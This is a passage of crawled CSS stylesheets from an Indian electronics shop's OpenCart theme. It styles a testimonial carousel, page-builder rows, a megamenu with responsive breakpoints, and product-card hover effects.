	padding-left: 10px;
}

.yt-testimonial .item .item-wrap.style3 .item-votes .hikashop_total_vote {
	color: #FFF;
}

.yt-testimonial .item .item-wrap.style5 .item-votes .hikashop_total_vote {
	color: #FFF;
}

.yt-testimonial .item .item-wrap.style6 .item-votes .hikashop_total_vote {
	color: #FFF;
}

.yt-testimonial .item .item-wrap.style7 .item-votes .hikashop_total_vote {
	color: #FFF;
}

.yt-testimonial .item .item-wrap.style4 .item-prices .item-per-unit {
	color: #000000;
}

.yt-testimonial .item .item-wrap .item-btn-add {
	margin-bottom: 5px;
}

.yt-testimonial .item .item-wrap .item-btn-add form {
	margin: 0;
}

.yt-testimonial .item .item-wrap .item-btn-add .hikashop_add_to_cart {
	display: inline-block;
	margin: 5px 5px 5px 0px;
}

.yt-testimonial .item .item-wrap .item-btn-add .hikashop_add_wishlist {
	display: inline-block;
	margin: 5px 5px 5px 0px;
}

.yt-testimonial .item .item-wrap .item-readmore {
	margin-top: 10px;
}

.yt-testimonial .item .item-wrap .item-related {
	text-align: left;
	color: #FFF;
}

.yt-testimonial .item .item-wrap .item-related h4 {
	margin: 5px 0;
	color: #FFF;
}

.yt-testimonial .item .item-wrap .item-related ul {
	text-align: left;
	margin: 0 10px 0 13px;
	color: #FFF;
}

.yt-testimonial .item .item-wrap .item-tags span {
	color: #FFFFFF;
}

.yt-testimonial .item .item-wrap .item-tags .tags span a {
	display: inline-block;
}

.yt-testimonial .item .item-wrap .item-readmore {
	text-align: right;
}

.yt-testimonial .owl2-controls .nav-page {
	list-style: none;
	margin: 0px;
	float: left;
	padding-left: 0;
}

.yt-testimonial .owl2-controls .nav-page .page {
	float: left;
	background: none;
	padding: 0;
	outline: none;
}

.yt-testimonial .extraslider-inner .owl2-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.yt-testimonial .extraslider-inner .owl2-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	position: relative;

}

.yt-testimonial .extraslider-inner .owl2-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.yt-testimonial .owl2-controls {
	text-align: right;
	float: right;
	vertical-align: middle;
	display: inline;
}

.yt-testimonial .owl2-controls .owl2-controls {
	float: left;
	margin: 0;
}

.yt-testimonial .owl2-controls .owl2-prev,
.yt-testimonial .owl2-controls .owl2-next {
	float: left;
	outline: none;
	font-size: 22px;
	line-height: 18px;
	color: #797575;
	cursor: pointer;
	filter: Alpha(Opacity=50);
	opacity: 0.5;
	font-family: Arial;
	height: 20px;
	vertical-align: middle;
}

.yt-testimonial .owl2-controls .owl2-dots .owl2-dot {
	display: inline-block;
	zoom: 1;
}

.yt-testimonial .owl2-dots .owl2-dot span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 4px;
	filter: Alpha(Opacity=50);
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #797575;
	cursor: pointer;
	vertical-align: middle;
}

.yt-testimonial .owl2-dots .owl2-dot:hover {
	filter: Alpha(Opacity=100);
	opacity: 1;
	background: #77f9f1;
}

.yt-testimonial.button-type2 .owl2-controls{
	width: 100%;
}

.yt-testimonial.button-type2 .owl2-nav{
	float: left;
	text-align: right;
	z-index:2;
}

.yt-testimonial.button-type1 .owl2-dots{
	float: left;
}

.yt-testimonial.button-type2 .owl2-dots{
	text-align: center;
	margin-top: 10px;
	display: block;
}

.yt-testimonial .owl2-dots .owl2-dot span.active {
	filter: Alpha(Opacity=100);
	opacity: 1;
	background: #77f9f1;
}

.yt-testimonial .owl2-dots .owl2-dot:focus,
.yt-testimonial .owl2-nav .owl2-prev:focus,
.yt-testimonial .owl2-nav .owl2-next:focus {
	outline: none;
}

.yt-testimonial.button-type2  .owl2-dots {
	text-align: center;
	margin-top: 10px;
	display: block;
}

.yt-testimonial.button-type2 .owl2-prev,
.yt-testimonial.button-type2 .owl2-next {
	cursor: pointer;
	float: left;
	line-height: 18px;
	outline: medium none;
	text-align: center;
	vertical-align: middle;
	width: 13px;
	height:31px;
	position:absolute;
	top:50%;
	transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
	z-index:2;
}
.background .yt-testimonial.button-type2 .owl2-prev,
.background .yt-testimonial.button-type2 .owl2-next{
	top:35%;
}
.background .yt-testimonial.button-type2 .owl2-prev{
	left:35%;
}
.background .yt-testimonial.button-type2 .owl2-next{
	right:35%;
}
.yt-testimonial.button-type2 .owl2-prev{
	left:0%;
	background:url('images/bg-prev.png');
}
.yt-testimonial.button-type2 .owl2-next{
	right:0%;
	background:url('images/bg-next.png');
}
.yt-testimonial .owl2-controls .owl2-prev:hover,
.yt-testimonial .owl2-controls .owl2-next:hover {
	color: #77f9f1;
	filter: Alpha(Opacity=100);
	opacity: 1;
}

/*css Media*/
@media all and (max-width: 479px) {
	.yt-testimonial .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: block;
	}

	.yt-testimonial.preset04-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}

}

@media all and (min-width: 480px) and (max-width: 767px) {
	.yt-testimonial .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: block;
	}

	.yt-testimonial.preset03-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}
}

@media all and (min-width: 768px) and (max-width: 991px) {
	.yt-testimonial .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: none;
	}

	.yt-testimonial.preset02-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}

}

@media all and (min-width: 992px) and (max-width: 1199px) {
	.yt-testimonial .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: none;
	}

	.yt-testimonial.preset01-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}

}

@media all and (min-width: 1200px) {
	.yt-testimonial .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: none;
	}

	.yt-testimonial.preset00-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}
}

.lang_ar .owl2-controls{
	float: left;
}

.lang_ar .owl2-controls .owl2-next{
	right: 0;
	direction: ltr !important;
}

.lang_ar .owl2-controls .owl2-prev {
	right: 20px;
	float: left;
	direction: ltr !important;
}

.lang_ar .owl2-carousel2 .owl2-stage {
	float: left;
}

.lang_ar .yt-testimonial .extraslider-inner .item-wrap .item-info .item-content {
	margin-left: 0;
	margin-right: 10px;
}

.lang_ar .yt-testimonial.button-type2 .owl2-prev,
.yt-testimonial.button-type2 .owl2-next {
	direction: ltr !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/javascript/so_page_builder/css/style_render_168.css
body_size: 384
content:
.so-page-builder .container-fluid{padding:0; overflow:hidden;}.so-page-builder .container{padding:0; overflow:hidden;}.so-page-builder section{overflow:hidden;}
.row_00g8{padding:6% 0%; overflow:hidden;}

.row_ietj{margin:0px 0px 8% 0px; overflow:hidden;}

.row_s4hu{padding:5% 8%;background-image:url('../../../../../image/catalog/1uploads/testi_back.jpg');background-repeat:no-repeat; background-position:center center; background-attachment:scroll ;background-size:cover; overflow:hidden;}

/* Style Testimonial */ 
.mod-testimonial_vj3s h3{text-align:center}.mod-testimonial_vj3s .item-info,.mod-testimonial_vj3s .item-info h5,.mod-testimonial_vj3s .item-info span{color:}.mod-testimonial_vj3s .item-img-info img{border-radius:50%; margin:0 auto; max-width:100%;}.mod-testimonial_vj3s .item{border:0px solid #ccc; background:rgba(255,255,255,0.8) }


--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/javascript/so_megamenu/so_megamenu.css
body_size: 3062
content:
/* MegaMenu
------------------*/
.no-gutter {
  padding: 0px;
}
#menu {
  position: relative;
  overflow: visible;
}

#menu .background-menu {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

#megaMenuToggle {
  display: none;
}

.container-megamenu,
.container-megamenu .container {
  padding-left: 0px !important;
  padding-right: 0px !important;
  /* width: 20%;
    left: 0!important;
     float: left;*/
}

.megamenu-wrapper {
  position: relative;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  background-color: #eee; /* Old browsers */
  color: #888;
}

.megamenu-pattern {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

ul.megamenu {
  margin: 0px;
  padding: 0px;
  list-style: none;
  position: relative;
}

ul.megamenu > li {
  float: left;
  width: auto;
}

ul.megamenu > li:first-child {
  background: none;
}

ul.megamenu > li.pull-right {
  float: right;
}

ul.megamenu > li .close-menu {
  display: none;
}

/* Search */

ul.megamenu > li.search {
  background: none;
}

#top ul.megamenu > li.search .search_form,
ul.megamenu > li.search .search_form {
  padding: 0px;
  margin: 8px;
}

#top ul.megamenu > li.search .search_form input,
ul.megamenu > li.search .search_form input {
  height: 29px;
  min-height: 29px;
  border: none;
}

ul.megamenu > li.search .button-search2 {
  top: 6px;
  right: 8px;
}

ul.megamenu > li:first-child > a {
  border-radius: 2px 0px 0px 2px;
  -moz-border-radius: 2px 0px 0px 2px;
  -webkit-border-radius: 2px 0px 0px 2px;
}

ul.megamenu > li > a {
  display: block;
  position: relative;
  color: #000000;
  font-size: 16px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
  padding: 11px 20px 9px 21px;
  height: 45px;
}

ul.megamenu > li > a strong {
  font-weight: 400;
}

ul.megamenu > li > a:hover,
ul.megamenu > li.active > a,
ul.megamenu > li.home > a,
ul.megamenu > li:hover > a {
  background-color: #ddd; /* Old browsers */
  color: #444;
}

ul.megamenu > li > a > .icon-home {
  display: block;
  font-size: 23px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
}

ul.megamenu > li > a img {
  margin-right: 10px;
  height: 28px;
  vertical-align: middle;
}

ul.megamenu > li > a.description {
  font-size: 14px;
  padding: 10px 20px 11px 21px;
  line-height: 1;
}

ul.megamenu > li > a.description img {
  float: left;
}

ul.megamenu > li > a.description .description {
  font-size: 11px;
  opacity: 0.9;
}

ul.megamenu > li > a.description .description-left {
  float: left;
  width: auto;
}

/* Submenu */
ul.megamenu .title-submenu {
  font-weight: 400;
  font-size: 16px;
  color: #23a1d1;
  width: 100%;
  float: left;
  padding-left: 14px;
  padding-bottom: 10px;
}

ul.megamenu > li > .sub-menu {
  position: absolute;
  z-index: 9999;
  display: none;
}

.horizontal ul.megamenu > li > .sub-menu {
  max-width: 100%;
}

ul.megamenu > li.active > a span:before {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: 12px;
  margin-left: -6px;
  display: inline-block;
  border-right: 9px solid transparent;
  border-left: 9px solid transparent;
  content: "";
  z-index: 30;
}

ul.megamenu > li.active > a span:after {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: 13px;
  margin-left: -5px;
  display: inline-block;
  /*border-right: 8px solid transparent;*/
  /*border-left: 8px solid transparent;*/
  content: "";
  z-index: 30;
}

ul.megamenu li .sub-menu .content {
  display: none;
  padding: 20px;
  background: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  -webkit-box-sizing: content-box !important;
}

ul.megamenu .sub-menu .content > .row {
  padding-top: 20px;
}

ul.megamenu .sub-menu .content > .border {
  padding-top: 20px;
  border-bottom: 1px solid #e6e6e6;
}
ul.megamenu .sub-menu .content > .row:first-child {
  padding: 0px;
}
/* Product */
ul.megamenu li .product {
  text-align: center;
  position: relative;
  margin-bottom: -7px;
}

ul.megamenu li .product .image {
  padding: 0px;
}

ul.megamenu li .product .image img {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

ul.megamenu li .product .name {
  padding: 7px 0px 0px 0px;
}

ul.megamenu li .product .price {
  color: #ff6b6b;
}

/* Manufacturer */

ul.manufacturer {
  list-style: none;
  margin: -10px 0px 0px 0px !important;
  padding: 0px;
  position: relative;
}

ul.manufacturer li {
  display: inline-block;
  margin: 10px 5px 0px 0px;
}

ul.manufacturer li a {
  display: block;
  font-size: 14px;
  padding: 2px 8px;
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

/* Static Menu */

ul.megamenu li .sub-menu .content .static-menu a.main-menu {
  display: block;
  font-weight: 400;
  font-size: 16px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul {
  list-style: none;
  margin: 0px;
  padding: 5px 0px;
}

ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {
  padding-top: 7px;
}

ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li:first-child {
  padding-top: 0px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
  padding: 5px 10px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
  content: "»";
  color: #4ecdc4;
  padding-right: 6px;
}

/* Hover Menu */

ul.megamenu li .sub-menu .content .hover-menu a.main-menu {
  display: block;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul {
  list-style: none;
  margin: 3px 0px;
  padding: 0px;
  /* position: relative; */
  /* display:inline-block; */
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
  display: none;
  width: 200px;
  padding: 20px;
  position: absolute;
  z-index: 10;
  left: 90%;
  background: #fff;
  border: 1px solid #e6e6e6;
  top: 0px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {
  position: absolute;
  display: block;
  border-color: transparent;
  border-style: solid;
  border-width: 10px;
  content: "";
  top: 20px;
  left: -11px;
  border-right-color: #e6e6e6;
  border-left-width: 0;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
  position: absolute;
  display: block;
  border-color: transparent;
  border-style: solid;
  border-width: 10px;
  content: "";
  top: 20px;
  left: -10px;
  border-right-color: #fff;
  border-left-width: 0;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li {
  position: relative;
}

ul.megamenu li .sub-menu .content .hover-menu a:before {
  content: "»";
  color: #4ecdc4;
  padding-right: 6px;
}

/* Heading MegaMenu */

#megaMenuToggle {
  display: none;
  cursor: pointer;
}

.megamenuToogle-wrapper {
  position: relative;
  z-index: 20;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  background: #000000;
}

.megamenuToogle-pattern {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.megamenuToogle-wrapper .container {
  color: #fff;
  font-size: 18px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
  padding: 15px 35px 15px 15px !important;
}

.megamenuToogle-wrapper .container > div {
  float: left;
  width: 15px;
  margin: 5px 9px 0px 0px;
}

.megamenuToogle-wrapper .container > div span {
  display: block;
  width: 100%;
  height: 3px;
  margin-top: 2px;
  background: #fff;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
}

/* Megamenu vertical */

.vertical #menuHeading {
  margin: 30px 0px 0px 0px;
}
.vertical li.loadmore {
  padding: 10px 10px;
}
.vertical li.loadmore i {
  padding-left: 10px;
}
.vertical span.more-view {
  cursor: pointer;
  font-size: 14px;
  font-weight: 400;
  color: #556270;
}
.vertical .megamenuToogle-wrapper {
  z-index: 3;
}

.vertical .megamenu-wrapper {
  display: block !important;
  background: #fff !important;
  border: 1px solid #e6e6e6;
  position: relative;
  z-index: 2;
  margin-top: -2px;
}

.vertical ul.megamenu > li {
  display: block;
  float: none !important;
  width: auto;
  background: none;
  border-top: 1px solid #e6e6e6;
  position: relative;
  margin: 0px -1px;
}

.vertical ul.megamenu > li.home,
.vertical ul.megamenu > li.search {
  display: none;
}

.vertical ul.megamenu > li > a {
  color: #556270;
  text-shadow: none;
  background: none !important;
  height: auto !important;
  margin: 0px 1px;
}

.vertical ul.megamenu > li > a.description {
  padding: 12px 20px 12px 21px;
}

.vertical ul.megamenu > li.click:before,
.vertical ul.megamenu > li.hover:before {
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;

  color: #51cfc6;
  font-weight: 400;
  font-size: 14px;
  position: absolute;
  right: 0;
  z-index: 10;
  padding: 14px 15px 10px 50px;
}

/* SubMenu */

.vertical ul.megamenu > li > .sub-menu {
  left: 100%;
  padding-top: 0px;
  top: 0;
}

.vertical ul.megamenu > li > .sub-menu > .content {
}

.megamenu .label {
  background: #d5375f none repeat scroll 0 0;
  color: #fff;
  font-size: 10px;
  line-height: 17px;
  padding: 0 5px;
  position: absolute;
  text-transform: none;
  top: 0;
}
ul.megamenu > li span.labelnew {
  width: 50px;
  height: 21px;
  position: absolute;
  top: -15px;
  background: url(images/new-item.png) no-repeat top center;
  font-size: 0;
  left: 0;
}
ul.megamenu > li span.labelhot {
  width: 50px;
  height: 21px;
  position: absolute;
  top: -15px;
  background: url(images/hot-item.png) no-repeat top center;
  font-size: 0;
  left: 0;
}

.fa-angle-right {
  margin-right: 0px;
  float: right;
}
.megamenu .fa {
  padding-right: 12px;
  padding-left: 5px;
  font-size: 15px;
}
/* Responsive
------------------*/

@media (max-width: 991px) {
  /* MegaMenu Vertical */
  .navbar-header .navbar-toggle {
    display: block;
  }
  .responsive .vertical #menuHeading {
    margin: 20px 0px 0px 0px;
  }

  .responsive .vertical ul.megamenu > li > .sub-menu {
    left: 0;
    top: auto;
    width: 100% !important;
  }

  .responsive .vertical ul.megamenu > li > .sub-menu > .content {
    margin-left: 0px;
  }
  .responsive .vertical ul.megamenu > li.active > a span:after {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 13px;
    margin-left: -5px;
    display: inline-block;
    border-width: 0px;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #ffffff;
    border-left: 8px solid transparent;
    content: "";
    z-index: 30;
  }

  /* Submenu */
  ul.megamenu li .sub-menu .content {
    border: none;
    border-radius: none;
    box-shadow: none;
  }
  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul {
    display: block !important;
    margin: 5px 10px;
    width: auto;
    padding: 0px;
    position: static;
    left: 0;
    background: none;
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:before {
    display: none;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:after {
    display: none;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu {
    font-size: 16px;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu:before {
    display: none;
  }

  .responsive .vertical .visible {
    padding: 5px 0px 5px 0px !important;
  }

  .responsive .vertical .visible > div {
    margin: 0px !important;
    border: none !important;
    padding: 0px !important;
    padding-left: 20px !important;
  }

  /* MegaMenu Submenu */

  .responsive ul.megamenu .sub-menu .content .border {
    display: none;
  }

  .responsive ul.megamenu .sub-menu .content .row {
    margin: 0px -20px;
  }

  .responsive ul.megamenu .sub-menu .content .row > div {
    margin-top: 20px;
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .responsive
    ul.megamenu
    .sub-menu
    .content
    .row:first-child
    > div:first-child {
    margin-top: 0px;
    border-top: none;
    padding-top: 0px;
  }
}

@media (max-width: 991px) {
  .responsive #megaMenuToggle {
    display: block;
  }
  .responsive ul.megamenu > li {
    display: block;
    float: none !important;
    width: auto;
    background: none;
    border-top: 1px solid #e6e6e6;
    position: relative;
    margin: 0px -1px;
  }

  .responsive ul.megamenu > li.home,
  ul.megamenu > li.search,
  .fa-angle-right,
  .caret {
    display: none;
  }

  .responsive ul.megamenu > li > a {
    color: #556270;
    text-shadow: none;
    background: none !important;
    margin: 0px 1px;
    height: auto;
  }

  .responsive ul.megamenu > li.active > a {
    background: #f6f6f6 !important;
  }

  .responsive ul.megamenu > li.click:before,
  .responsive ul.megamenu > li.hover:before {
    content: "\f067";
    font-family: FontAwesome;
    color: #51cfc6;
    font-weight: 400;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    padding: 13px 17px 10px 50px;
  }

  .responsive ul.megamenu > li.active .close-menu {
    display: block;
    position: absolute;
    z-index: 10;
    top: 0;
    right: 1px;
    width: 85px;
    height: 100%;
    padding: 12px 0px 0px 40px;
    background: #f6f6f6;
    text-align: center;
    cursor: pointer;
  }

  .responsive ul.megamenu > li.active .close-menu:before {
    content: "\f068";
    font-family: FontAwesome;
    color: #51cfc6;
    font-weight: 400;
    font-size: 18px;
  }

  /* Submenu */

  .responsive .horizontal ul.megamenu > li > .sub-menu {
    width: 100% !important;
  }

  /* Hover Menu */

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul {
    display: block !important;
    margin: 5px 10px;
    width: auto;
    padding: 0px;
    position: static;
    left: 0;
    background: none;
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:before {
    display: none;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:after {
    display: none;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu {
    font-size: 16px;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu:before {
    display: none;
  }
  .responsive .horizontal .visible {
    padding: 5px 0px 5px 0px !important;
  }

  .responsive .horizontal .visible > div {
    margin: 0px !important;
    border: none !important;
    padding: 0px 0px 0px 10px !important;
  }
}

@media (min-width: 961px) {
  .megamenu-wrapper {
    display: block !important;
  }
}
@media (max-width: 991px) {
  .megamenu .label {
    display: none;
  }
  ul.megamenu > li > .sub-menu {
    position: relative;
  }
  .megamenu-wrapper {
    position: fixed;
    top: 0px;
    left: 0;
    background-color: #fff;
    bottom: 0px;
    width: 280px;
    padding: 10px;
    z-index: 999999;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
    max-height: 700px;
    border: 1px solid #e6e6e6;
  }

  .vertical-wrapper {
    position: fixed;
    top: 0px;
    left: 0;
    background-color: #fff;
    bottom: 0px;
    width: 280px;
    padding: 10px;
    z-index: 999999;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
    max-height: 700px;
    border: 1px solid #e6e6e6;
  }

  .vertical #menuHeading {
    display: none;
  }
}

.so-megamenu-active {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

#remove-megamenu {
  padding: 10px;
  z-index: 10;
  cursor: pointer;
  display: none;
  text-align: right;
}

.so-megamenu-active #remove-megamenu {
  display: block;
}

.so-vertical-active {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

#remove-verticalmenu {
  padding: 10px;
  z-index: 10;
  cursor: pointer;
  display: none;
  text-align: right;
}

.so-vertical-active #remove-verticalmenu {
  display: block;
}
.vertical .navbar-header {
  margin: 0px;
}
.subcategory li {
  display: inline-block;
  list-style: outside none none;
  position: relative;
  width: 100%;
}
.subcategory li a {
  float: left;
  width: 100%;
  text-align: left;
}

ul.megamenu .sub-menu .content > .row {
  padding-top: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/header/header10.css
body_size: 2410
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important;
}
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none;
}
.lib-list-item-product2 .image-dev .list-button-dev {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  transform: translate3d(-50%, -50%, 0);
  -moz-transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
}
.lib-list-item-product2 .image-dev .list-button-dev li {
  display: inline-block;
  float: left;
  height: 40px;
  width: 40px;
  background: #fff;
  position: relative;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #ddd;
  opacity: 0;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(40px);
  -moz-transform: translateX(40px);
  -webkit-transform: translateX(40px);
  -ms-transform: translateX(40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(-40px);
  -moz-transform: translateX(-40px);
  -webkit-transform: translateX(-40px);
  -ms-transform: translateX(-40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:first-child {
  border-left: 1px solid #ddd;
}
.lib-list-item-product2 .image-dev .list-button-dev li a,
.lib-list-item-product2 .image-dev .list-button-dev li button {
  background: none;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  line-height: 40px;
  text-align: center;
  box-shadow: none;
  border: none;
  color: #555;
  width: 40px;
  padding: 0;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover {
  background: #ffad00;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover a,
.lib-list-item-product2 .image-dev .list-button-dev li:hover button {
  color: #fff;
}
.lib-list-item-product2 .caption-dev {
  text-align: center;
  padding: 0 15px;
}
.lib-list-item-product2 .caption-dev .rating-dev {
  margin: 5px 0;
}
.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
  font-size: 11px;
}
.lib-list-item-product2 .caption-dev .title-dev {
  color: #444;
  font-size: 13px;
}
.lib-list-item-product2 .caption-dev .price-dev .price.product-price {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-new {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-old {
  font-size: 12px;
}
.lib-list-item-product2 .caption-dev .add-cart-dev {
  background: #fff;
  border: 1px solid #ddd;
  font-size: 12px;
  text-transform: uppercase;
  color: #999;
  font-weight: bold;
  box-shadow: none;
  border-radius: 0;
  padding: 6px 20px;
  margin: 0 0 30px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block;
}
.lib-two-img .img-1 {
  opacity: 1;
  position: relative;
  transition: all 0.5s ease-in-out;
}
.lib-two-img .img-2 {
  position: absolute;
  z-index: 0;
  top: 0;
  opacity: 0;
  display: block;
  transition: all 0.5s ease-in-out;
  left: 50%;
  transform: translateX(-50%);
}

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out;
}
.lib-two-img-over .img-2 {
  opacity: 1;
